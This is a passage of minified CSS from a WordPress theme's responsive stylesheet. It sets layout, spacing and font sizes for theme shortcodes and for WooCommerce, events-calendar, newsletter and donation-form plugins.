.sc_services_item_content{text-align:left}.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap{margin-left:0;margin-right:0}.sc_services_style_services-5 .sc_services_button{margin-top:2.2857em}.sc_promo:not(.sc_promo_size_small) .sc_promo_block{min-width:100%;margin:0!important;float:none}.sc_promo_block_inner{padding:2em}.sc_promo:not(.sc_promo_size_small) .sc_promo_image{position:relative;height:200px;min-width:100%}.sc_promo_block.sc_align_left *,.sc_promo_block.sc_align_left *:after{text-align:center!important;margin-left:auto}.sc_promo_block.sc_align_right *,.sc_promo_block.sc_align_right *:after{text-align:center!important;margin-right:auto}.scroll_to_top{right:1em}.scroll_to_top.show{bottom:1em}.content .search_wrap{max-width:100%}.sc_form_address{margin-bottom:2em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:100%;margin:0 0 5px}.woocommerce div.product form.cart .variations{width:60%}.woocommerce.sidebar_right .sidebar{border:none;padding-left:0}.woocommerce.sidebar_left .sidebar{border:none;padding-right:0}.sc_blogger .ih-item.square .info .post_title{font-size:1em}.post_item_excerpt.post_featured_left .post_title,.post_item_excerpt.post_featured_right .post_title{font-size:2em}.post_item_excerpt.post_featured_left .post_content{overflow:hidden}.post_item_excerpt.post_featured_left .post_descr .sc_button{margin-top:0}.post_info .post_info_counters .post_counters_item{margin-right:.5em}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.footer_wrap_inner .columns_wrap>.column-1_2{width:100%}.post_info .post_info_item+.post_info_item:before{margin:0 .5em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;margin-top:-.55em}.sidebar_hide .isotope_wrap .isotope_column_2 .post_title{font-size:1.45em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_featured .featured_bg{background-size:auto 60%}.sc_call_to_action_style_2 .sc_call_to_action_featured{margin-bottom:-2.1em}.sc_call_to_action_style_2.sc_call_to_action_accented{padding:2em 10px 2em}.mc4wp-form-fields input[type="email"]{width:63%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:50%}.mc4wp_side{padding:1.5em 1em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2em}.sc_promo .sc_promo_title{font-size:1.6em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_content{text-align:center;padding:0}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{float:none;margin:0 auto 1em;width:40%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.sc_services_style_services-1.sc_services_type_images .sc_services_item_content{padding:0 1em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-size:3.3em}.sc_donations .post_header .entry-title{font-size:1.2em}.post_item_extra.post_type_donation .more-link{margin-top:0}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:0;right:0;float:right!important}.tribe-bar-collapse #tribe-bar-collapse-toggle{width:57%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .tribe-bar-views-list{padding:1.3em .5em .55em}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.sc_item_descr{font-size:1.2em}.sc_call_to_action.sc_call_to_action_style_1 .sc_call_to_action_title{font-size:3.4em}.sc_events_style_events-1 .sc_events_item_content{padding:0 1em 2em}.sc_promo .sc_promo_button{margin-top:2em}.padding_button .sc_button{padding:1em 1.2em!important}.donate_demo{margin-bottom:1.7em!important}.donate_demo .sc_title{font-size:2em!important;margin-top:0!important}.skills_demo{width:100%!important;margin-left:0!important}.skills_demo .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:0}.skills_demo .sc_skills_column{width:20%!important;padding-top:0!important}.isotope_wrap .isotope_item .post_item_classic{margin-bottom:2.5em}.sc_call_to_action_accented.sc_call_to_action_style_1{padding:0 .5em}.sc_call_to_action_style_2 .sc_call_to_action_info{width:100%}.sc_call_to_action_style_2 .sc_call_to_action_featured{margin-bottom:-2em;width:25%}.sc_call_to_action_style_2 .sc_call_to_action_buttons{margin:2em 0 0;width:75%}.sc_call_to_action .sc_button,.sc_call_to_action.sc_call_to_action_accented .sc_button{padding:.7em 1.1em}.footer_wrap aside{border:none!important}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:2em}.top_panel_image{height:20em;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.menu_mobile_open .top_panel_image{height:0}.sc_team_item .sc_team_item_info .sc_team_item_title{font-size:1.2em}.post_item_single_team .single_team_post_description{margin-bottom:3em;margin-top:2em}#tribe-events #tribe-events-footer,#tribe-events #tribe-events-header{padding:1em 0}.sc_call_to_action_style_2{padding:2em 1em 2em 2em}.post_type_donation.post_item_single .post_sidebar{border-bottom:none;margin:0 0 3em;width:100%!important}.post_type_donation.post_item_single .post_body{float:none;width:100%!important}.post_body .post_header .post_title.entry-title{font-size:2em}.post_type_donation.post_item_single .post_sidebar .post_supporters h5{font-size:1.1em}.post_item_single_team.post_featured_right .single_team_post_featured{float:none;padding:0 0 1em}.content .sc_quote{margin-left:0;max-width:99%}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:1.5em}.sc_audio{padding:8em 5px 1.85em;margin-bottom:10px}.mejs-container .mejs-controls{padding:0 5px!important}#tribe-bar-collapse-toggle{line-height:20px}#tribe-geo-results h2.tribe-events-page-title,h2.tribe-events-page-title{font-size:24px}#tribe-events-content .tribe-events-calendar td{height:60px;padding:.5em}.tribe-events-calendar td div[id*="tribe-events-daynum-"]{padding:0}#tribe-events-content table.tribe-events-calendar{margin:3em 0 2em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.2em;padding:.95em 1.2em}input[type="submit"],input[type="button"],button,.sc_button{padding:.8em 1.4em}.column-1_3 .sc_button.margin_top_huge{margin-top:0.5rem!important}.post_info_donations .bottom{font-size:1.1em}.tribe-events-calendar thead th{padding:1.85em .4em}form[id*=give-form] #give_terms_agreement label{width:60%;vertical-align:top}form[id*=give-form] #give_terms_agreement input{margin-top:5px}}@media (max-width:782px){.admin-bar.top_panel_over .top_panel_wrap{top:46px}.admin-bar.top_panel_fixed .top_panel_wrap{top:46px}.admin-bar #debug_log{top:46px}.admin-bar .pushy .close-pushy::before{top:3em}.admin-bar .pushy .pushy_inner{padding-top:4em}.admin-bar .pushy .logo{margin-bottom:1em}.admin-bar .header_mobile .side_wrap{top:46px}.admin-bar.menu_mobile_open{height:calc(100% - 46px)}}@media (max-width:599px){.admin-bar.top_panel_over .top_panel_wrap{top:46px}.admin-bar.top_panel_fixed .top_panel_wrap{top:0}.admin-bar #debug_log{top:46px}.tp-caption.extra{display:none!important}.woocommerce table.cart .coupon{width:100%;text-align:left}}@media (max-width:767px){.widget_area .mc4wp-form-fields input[type="email"]{margin-bottom:10px}.vc_empty_space{height:1em}}@media (max-width:639px){.header_mobile .logo_main{height:50px}.popup_wrap{width:auto;min-width:260px;max-width:260px}.popup_wrap .form_left,.popup_wrap .form_right,.popup_wrap.popup_registration .form_left,.popup_wrap.popup_registration .form_right{float:none;padding:0;border:none;width:100%}.popup_wrap .form_right{margin-top:20px}.popup_wrap.popup_registration .form_right{margin-top:0}}@media (max-width:480px){.header_mobile .mask{display:none!important}.header_mobile .content_wrap{margin-left:35px;text-align:left}.header_mobile .logo{padding-top:24px;padding-bottom:5px}.header_mobile .menu_main_cart{right:30px}.header_mobile .menu_button{left:auto;right:50px}.header_mobile .side_wrap{width:100%;top:83px;left:-100%}.admin-bar .header_mobile .side_wrap{top:129px}.header_mobile .panel_middle{font-size:1em}.woocommerce-page .shop_mode_list li.product h3,.woocommerce-page .shop_mode_list li.product h2.woocommerce-loop-category__title,.woocommerce-page .shop_mode_list li.product h2.woocommerce-loop-product__title,.woocommerce .shop_mode_list .description,.woocommerce-page .shop_mode_list .description,.woocommerce .shop_mode_list li.product h3,.woocommerce .shop_mode_list li.product h2.woocommerce-loop-category__title,.woocommerce .shop_mode_list li.product h2.woocommerce-loop-product__title,.woocommerce-page .shop_mode_list li.product .price,.woocommerce .shop_mode_list li.product .price{text-align:left!important}.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products li.product .woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4{width:100%}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after{top:7px}}@media (max-width:480px){#tribe-bar-form #tribe-bar-views,.tribe-bar-collapse #tribe-bar-collapse-toggle{width:100%!important}form.mc4wp-form input[type="checkbox"],.wpcf7-form .acceptance-157 input[type="checkbox"]{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}input[id="wp-comment-cookies-consent"],.gdpr-terms-container input[name="gdpr_terms"]{vertical-align:middle}.layout_portfolio_3 .post_item_portfolio_3 .info-back .post_descr .post_info+p>a{display:none}#give_terms_agreement input[name="give_agree_to_terms"]{transform:translate(0,35%)}}